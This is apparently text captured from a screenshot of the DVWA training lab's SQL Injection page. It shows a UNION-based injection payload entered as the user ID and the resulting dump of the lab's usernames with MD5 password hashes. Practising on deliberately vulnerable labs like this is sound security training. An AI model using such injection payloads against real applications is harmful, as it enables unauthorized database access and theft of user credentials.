 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1'UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1'UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information